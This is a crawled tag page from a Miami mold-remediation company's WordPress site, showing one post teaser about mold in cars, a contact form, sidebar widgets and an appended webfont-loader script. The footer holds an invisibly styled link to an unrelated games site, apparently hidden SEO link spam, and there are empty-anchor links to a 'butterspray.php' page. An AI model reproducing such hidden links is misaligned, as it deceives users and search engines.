	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://miamimoldspecialist.com/co2-hydrogenation-mold-removal-services-south-fl/">CO2 Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://miamimoldspecialist.com/advanced-robotics-home-inspection-south-fl/">Advanced Inspection Robotics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://miamimoldspecialist.com/aerial-drone-inspection-south-fl/">Aerial Infrared Drones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://miamimoldspecialist.com/mobile-air-mold-testing-services-miami-fl/">Mobile Mold Testing Lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://miamimoldspecialist.com/solar-water-purification-south-fl/">Next Gen Water Purification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Solar Powered Mold Prevention</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://miamimoldspecialist.com/miami-water-testing-services-south-fl/">High Tech Water Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://miamimoldspecialist.com/titan-hydroxyl-mold-removal-south-fl/">Titan Hydroxyl Generator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://miamimoldspecialist.com/uv-mold-detection-south-fl/">UV Mold Detection Systems</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://miamimoldspecialist.com/wifi-live-feed-mold-removal-miami-fl/">WI-FI Live Monitoring</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://miamimoldspecialist.com/mold-resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://miamimoldspecialist.com/florida-mold-laws/">Florida Mold Laws</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://miamimoldspecialist.com/tenant-landlord-mold-removal-laws-fl/">Tenant Landlord Mold Laws FL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://miamimoldspecialist.com/types-of-mold/">Types of Mold</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://miamimoldspecialist.com/mold-insurance-claims-miami-south-fl/">Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://miamimoldspecialist.com/florida-home-owners-insurance-claim-assignment-of-benefits-aob-fl/">Florida AOB Insurance Claims</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://miamimoldspecialist.com/mold-health-concerns/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://miamimoldspecialist.com/airbiotics-organic-cleaners/">Airbiotics Organic Cleaners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://miamimoldspecialist.com/asthma-triggers-inspection-fl/">Asthma Triggers Inspection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://miamimoldspecialist.com/eczema-psoriasis-fl/">Eczema/Psoriasis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://miamimoldspecialist.com/mold-doctors-south-florida/">Mold Doctors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-592"><a href="https://miamimoldspecialist.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://miamimoldspecialist.com/contact/">Contact</a></li>
</ul></div>										                
</nav><!-- #site-navigation -->
</div>
</div>
	</header><!-- #masthead -->
            <!-- Page Header for inner pages only -->
            <div class="header-block">
                <div class="container">
                
                    <div class="page-header">
                    
                        <h1 class="page-title">
                        Tag: mold in car symptoms                        </h1>
                    </div>
                
                    <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://miamimoldspecialist.com" class="home_crumb"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://miamimoldspecialist.com/tag/mold-in-car-symptoms/"><span itemprop="name">mold in car symptoms</span></a><meta itemprop="position" content="2" /></span></div>                </div>
            </div>
            <div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
							</header><!-- .page-header -->
            
            <div class="clear"></div>

			
<article id="post-26440" class="post-26440 post type-post status-publish format-standard has-post-thumbnail hentry category-mold-articles tag-car tag-how-to-get-rid-of-mold-in-car tag-how-to-get-rid-of-mold-in-car-air-conditioner tag-how-to-get-rid-of-mold-in-car-carpet tag-how-to-test-for-mold-in-car-ac tag-is-mold-in-a-car-dangerous tag-mold-in-car tag-mold-in-car-symptoms tag-mold-inspection tag-mold-remediation tag-what-causes-mold-in-cars tag-why-are-my-car-seats-going-moldy tag-why-is-there-mold-in-my-car latest_post">

    	  
        <a href="https://miamimoldspecialist.com/mold-articles/why-is-there-mold-in-my-car/" class="post-thumbnail">
            <img width="262" height="203" src="[data-uri]" class="attachment-construction-landing-page-blog size-construction-landing-page-blog wp-post-image" alt="Why is There Mold in My Car" itemprop="image" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2023/01/Why-is-There-Mold-in-My-Car-262x203.jpg" />        </a>
        
    <div class="text-holder">
    	
        <header class="entry-header">
    	<h2 class="entry-title" itemprop="headline"><a href="https://miamimoldspecialist.com/mold-articles/why-is-there-mold-in-my-car/" rel="bookmark">Why is There Mold in My Car?</a></h2>    		<div class="entry-meta">
    			    <div class="entry-meta">
        <span class="byline">Posted by <a href="https://miamimoldspecialist.com/author/florida-mold-expert/">Jamshaid H.</a></span><span class="cat"><a href="https://miamimoldspecialist.com/category/mold-articles/" rel="category tag">Mold Articles</a></span><span class="posted-on">Posted on <a href="https://miamimoldspecialist.com/mold-articles/why-is-there-mold-in-my-car/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-25T22:27:21+00:00">January 25, 2023</time></a></span> 
    </div>
        		</div><!-- .entry-meta -->
    		            
    	</header><!-- .entry-header -->

    	<div class="entry-content" itemprop="text">
		<p>Why is There Mold in My Car? Mold is something that almost everyone has witnessed at some point in their lives. This can be either in their own home, on the food they eat, or in their own vehicle. No...</p>
					    	</div><!-- .entry-content -->
     
    	<footer class="entry-footer">
    	    <a href="https://miamimoldspecialist.com/mold-articles/why-is-there-mold-in-my-car/" class="btn-readmore">Continue Reading</a>
                	</footer><!-- .entry-footer -->
	 
	</div>
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="media_video-4" class="widget widget_media_video"><h2 class="widget-title" itemprop="name">Miami Mold Specialist Video</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-26440-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=OLZGK8MC6Hk&#038;_=1" /><a href="https://www.youtube.com/watch?v=OLZGK8MC6Hk">https://www.youtube.com/watch?v=OLZGK8MC6Hk</a></video></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Schedule Mold Consultation!</h2><div class="textwidget custom-html-widget">Call 1-305-763-8070
<br />
<div role="form" class="wpcf7" id="wpcf7-f14-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/mold-in-car-symptoms/#wpcf7-f14-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label>Phone #(required)<br />
<span class="wpcf7-form-control-wrap text-phone"><input type="text" name="text-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label><br />
<a href="https://miamimoldspecialist.com/butterspray.php"><!-- hairline-metre --></a><br />
<input type="submit" value="Request Callback!" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></section><section id="construction_landing_page_instagram_widget-2" class="widget widget_construction_landing_page_instagram_widget"><h2 class="widget-title" itemprop="name">MMS On Instagram</h2><ul class="instagram-pics instagram-size-small">Please make your instagram account public</ul><p class="clear"><a href="//instagram.com/miamimoldspecialists" rel="me" target="_blank">Follow Me!</a></p></section><section id="construction_landing_page_recent_post-2" class="widget widget_construction_landing_page_recent_post"><h2 class="widget-title" itemprop="name">Miami Mold Specialist News</h2>            <ul>
                                <li>
                                                    <a href="https://miamimoldspecialist.com/uncategorized/572/" class="post-thumbnail">
                                <img src="https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/images/no-preview.png" alt="" itemprop="image" />
                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/uncategorized/572/"></a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/uncategorized/572/">
                                <time datetime="2026-01-14">
                                January 14th, 2026</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold/links/" class="post-thumbnail">
                                <img src="https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/images/no-preview.png" alt="links" itemprop="image" />
                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold/links/">links</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold/links/">
                                <time datetime="2026-01-14">
                                January 14th, 2026</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold/how-to-repair-mold-damage-without-replacing-entire-walls-2/" class="post-thumbnail">
                                <img src="https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/images/no-preview.png" alt="How to Repair Mold Damage Without Replacing Entire Walls?" itemprop="image" />
                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold/how-to-repair-mold-damage-without-replacing-entire-walls-2/">How to Repair Mold Damage Without Replacing Entire Walls?</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold/how-to-repair-mold-damage-without-replacing-entire-walls-2/">
                                <time datetime="2026-01-14">
                                January 14th, 2026</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold/how-long-does-mold-remediation-take-a-complete-2025-guide/" class="post-thumbnail">
                                <img src="https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/images/no-preview.png" alt="How Long Does Mold Remediation Take? A Complete 2025 Guide" itemprop="image" />
                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold/how-long-does-mold-remediation-take-a-complete-2025-guide/">How Long Does Mold Remediation Take? A Complete 2025 Guide</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold/how-long-does-mold-remediation-take-a-complete-2025-guide/">
                                <time datetime="2026-01-14">
                                January 14th, 2026</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                                    <li>
                                                    <a href="https://miamimoldspecialist.com/mold-articles/mold-testing-miami/" class="post-thumbnail">
                                <img width="68" height="68" src="[data-uri]" class="attachment-construction-landing-page-recent size-construction-landing-page-recent wp-post-image" alt="Mold Testing Miami" itemprop="image" srcset="" sizes="(max-width: 68px) 100vw, 68px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-68x68.jpg" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-68x68.jpg 68w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-150x150.jpg 150w, https://miamimoldspecialist.com/wp-content/uploads/2025/12/Mold-Testing-Miami-1-98x98.jpg 98w" />                            </a>
                                                <header class="entry-header">
                            <h3 class="entry-title"><a href="https://miamimoldspecialist.com/mold-articles/mold-testing-miami/">Mold Testing Miami: Honest, Accurate Results You Can Trust</a></h3>
                            <div class="entry-meta">
                                                            <span class="posted-on"><a href="https://miamimoldspecialist.com/mold-articles/mold-testing-miami/">
                                <time datetime="2025-12-21">
                                December 21st, 2025</time></a></span>
                                                        </div>
                         </header>                       
                    </li>        
                            
            </ul>
            </section><section id="construction_landing_page_social_links-3" class="widget widget_construction_landing_page_social_links">            <ul class="social-networks">
				                <li><a href="https://www.facebook.com/MiamiMoldSpecialist/" target="_blank" title="Facebook" ><i class="fa fa-facebook"></i></a></li>
				                <li><a href="https://twitter.com/miami_mold" target="_blank" title="Twitter" ><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://www.instagram.com/miamimoldspecialists/" target="_blank" title="Instagram" ><i class="fa fa-instagram"></i></a></li>
                                <li><a href="https://www.pinterest.com/miami_molds/" target="_blank" title="Pinterest" ><i class="fa fa-pinterest-p"></i></a></li>
				                <li><a href="https://www.youtube.com/channel/UCQ8dmAoKsfhfam7CT2OhDrw" target="_blank" title="YouTube" ><i class="fa fa-youtube"></i></a></li>
                			</ul>
        </section>    
</aside><!-- #secondary -->
</div></div></div>   
	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	            
		<div class="footer-t">
			<div class="container">
				<div class="row">
					    					<div class="column">
    					   <section id="text-2" class="widget widget_text"><h2 class="widget-title" itemprop="name">Address</h2>			<div class="textwidget"><p>Miami Mold Specialist</p>
<p>Email: miamimoldspecialist@gmail.com</p>
<p>Web: <a href="https://www.miamimoldspecialist.com/">www.MiamiMoldSpecialist.com</a></p>
<p>Call: <a href="http://tel:13057638070">1-305-763-8070</a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://miamimoldspecialist.com/privacy-policy/">Privacy</a> &#8211; <a href="https://miamimoldspecialist.com/terms-of-use/">Terms</a></p>
<p><!-- <a href="https://miamimoldspecialist.com/butterspray.php">likeable</a> --></p>
</div>
		</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><a title="facebook" href="https://www.facebook.com/MiamiMoldSpecialist/" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Facebook-32.png" /></a>&#8211;<a title="google-plus" href="https://plus.google.com/109389306162581091998" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/GooglePlus-32.png" /></a>&#8211;<a title="twitter" href="https://twitter.com/miami_mold" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Twitter-32.png" /></a>&#8211;<a title="instagram" href="https://www.instagram.com/miamimoldspecialists/" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Instagram-32.png" /></a>&#8211;<a title="pinterest" href="https://pinterest.com/miami_molds/" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Pinterest-32.png" /></a>&#8211;<a title="youtube" href="https://www.youtube.com/channel/UCQ8dmAoKsfhfam7CT2OhDrw" target="_blank" rel="noopener noreferrer"><img src="https://miamimoldspecialist.com/wp-content/uploads/2018/09/Youtube-32.png" /></a></p>
</div>
		</section>	
    					</div>
                        				
                                            <div class="column">
    					   <section id="text-3" class="widget widget_text"><h2 class="widget-title" itemprop="name">Our Company</h2>			<div class="textwidget"><ul>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://miamimoldspecialist.com">HOME</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://miamimoldspecialist.com/about-us/">ABOUT US</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://miamimoldspecialist.com/services/">SERVICES</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://miamimoldspecialist.com/new-tech">NEW TECH</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://miamimoldspecialist.com/mold-resources/">RESOURCES</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://miamimoldspecialist.com/mold-insurance-claims-miami-south-fl/">INSURANCE</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://miamimoldspecialist.com/mold-health-concerns/">HEALTH</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://miamimoldspecialist.com/news/">NEWS</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://miamimoldspecialist.com/contact/">CONTACT</a></li>
</ul>
</div>
		</section>	
    					</div>
                                        
                                            <div class="column">
    					   <section id="like_box_widget_facbook-3" class="widget like_box_widget_facbook"><h2 class="widget-title" itemprop="name">Miami Mold Specialist</h2><div class="fb-page" data-href="https://www.facebook.com/1196426423724979" data-width="300" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/1196426423724979"><a href="https://www.facebook.com/1196426423724979"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://friv.wiki">friv</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></section>	
    					</div>
                    				</div>
			</div>
		</div>
			
    <div class="site-info"><div class="container"><span class="copyright">Copyright &copy; 2026 <a href="https://miamimoldspecialist.com/">Miami Mold Specialist</a>. </span><span class="by"></span></div></div>        
	</footer>
    
    <div id="rara-top"><i class="fa fa-angle-up"></i></div>

    <div class="overlay"></div>
    
</div><!-- #page -->

<link rel='stylesheet' id='mediaelement-css'  href='https://miamimoldspecialist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://miamimoldspecialist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/miamimoldspecialist.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/all.min.js'></script>
<script type='text/javascript' defer="defer" src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/layzr.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/background-stretch.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/slick.min.js'></script>
<script type='text/javascript' defer="defer" src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/jquery.mCustomScrollbar.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/wow.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var construction_landing_page_data = {"auto":"1","loop":"","control":"1","mode":"slide","speed":"400","pause":"6000","lightbox":"0","sticky":"","header":"one","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/js/custom.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/30858dc40a.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://miamimoldspecialist.com/wp-includes/js/mediaelement/renderers/vimeo.min.js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: miamimoldspecialist.com @ 2026-01-16 20:53:16 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://miamimoldspecialist.com/wp-content/themes/construction-landing-page-pro/inc/kirki/modules/webfonts/kirki-webfonts.js
body_size: 204
content:
/* global kirkiWebfonts, WebFont */

// Asyncronously add webfontloader.
( function( document ) {
	let wfScript = document.createElement( 'script' ),
	    scripts  = document.scripts[0];

	wfScript.src   = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
	wfScript.id    = 'webfontloader';
	wfScript.async = true;

	scripts.parentNode.insertBefore( wfScript, scripts );
} )( document );

jQuery( document ).ready( function() {
	let script  = document.querySelector( '#webfontloader' );

	// Check when the webfontloader finishes loading.
	script.addEventListener( 'load', function() {

		// Loop fonts.
		_.each( kirkiWebfonts, function( weights, family ) {

			// Add font.
			WebFont.load( {
				google:{
					families: [ family + ':' + weights.join( ',' ) + 'cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai' ]
				}
			} );
		} );
	} );
} );
;